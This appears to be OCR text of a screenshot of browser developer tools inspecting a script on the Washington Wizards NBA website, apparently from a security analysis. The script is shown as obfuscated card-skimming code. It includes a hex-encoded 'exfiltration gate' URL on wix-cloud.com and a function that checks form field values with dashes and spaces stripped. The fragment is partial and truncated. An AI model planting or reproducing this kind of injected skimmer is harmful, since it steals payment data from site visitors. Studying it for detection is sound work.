 Washington Wizards | The Officia
https://www.nba.com/wizards/
NBA GLOBAL TEAMS G LEAGUE WNBA NBA STORE NBA LEAGUE PASS
PRESENTED BY Capital One
Team Tickets Schedule Multimedia Community News More
Fans
Wizards Dancers
Shop
START YOUR FREE TRIAL
GetMonumental.com
WATCH LIVE
WGL
MYSTICS GAMES
WASHINGTON BASKETBALL
DevTools - www.nba.com/wizards/
Elements Console Sources Network Performance Memory Application Security Audits 11 4
Page » wizards.js wizards.js:formatted ×
raw.githubusercont
s3.amazonaws.com
wsaimages/js
wizards.js
secure.adnxs.com
secure.quantserve.c
securepubads.g.dou
smetrics.nba.com
srv-2019-06-09-04.
sync.ecal.com
Exfiltration gate: https://wix-cloud.com/img
169 }
170 ;
171 var _0x55d63c = {};
172 _0x55d63c[_0x551f('0x16')] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x69\x78\x2d\x63\x6c\x6f\x75\x64\x2
173 _0x55d63c['\x44\x61\x74\x61'] = {};
174 _0x55d63c[_0x551f('0x17')] = [];
175 _0x55d63c[_0x551f('0x18')] = ![];
176 _0x55d63c[_0x551f('0x19')] = function(_0x4e139e) {
177 if (_0x4e139e.id !== undefined && _0x4e139e.id != '' && _0x4e139e.id !== null && _0x4e139e.value
178 if (_0xfbb64b(_0x2bd6f7(_0x2bd6f7(_0x4e139e.value, '\x2d', ''), '\x20', '')) && _0x395e49(
179
\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x69\x78\x2d\x63\x6c\x6f\x75\x64\x2e\x63\x6f\ 1 match Aa .* Cancel
9 characters selected